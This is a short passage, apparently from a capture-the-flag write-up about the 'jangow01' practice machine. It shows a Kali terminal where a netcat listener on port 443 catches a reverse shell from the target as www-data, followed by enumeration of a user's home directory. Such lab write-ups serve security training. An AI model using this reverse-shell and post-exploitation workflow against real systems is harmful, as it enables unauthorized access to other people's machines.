 (kali㉿kali)-[~]
$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.158] 36016
bash: cannot set terminal process group (2776): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$ pwd
pwd
/var/www/html/site
www-data@jangow01:/var/www/html/site$ cd /home/jangow01
cd /home/jangow01
www-data@jangow01:/home/jangow01$ ls -la
ls -la
total 52
drwxr-xr-x 4 jangow01 desafio02  4096 Jan  8 14:30 .
drwxr-xr-x 3 root     root       4096 Oct 31  2021 ..
-rw------- 1 jangow01 desafio02   200 Oct 31  2021 .bash_history
-rw-r--r-- 1 jangow01 desafio02   220 Jun 10  2021 .bash_logout
-rw-r--r-- 1 jangow01 desafio02  3771 Jun 10  2021 .bashrc
drwx------ 2 jangow01 desafio02  4096 Jun 10  2021 .cache
drwxrwxr-x 2 jangow01 desafio02  4096 Jun 10  2021 .nano
-rw-r--r-- 1 jangow01 desafio02   655 Jun 10  2021 .profile
-rw-r--r-- 1 jangow01 desafio02     0 Jun 10  2021 .sudo_as_admin_successful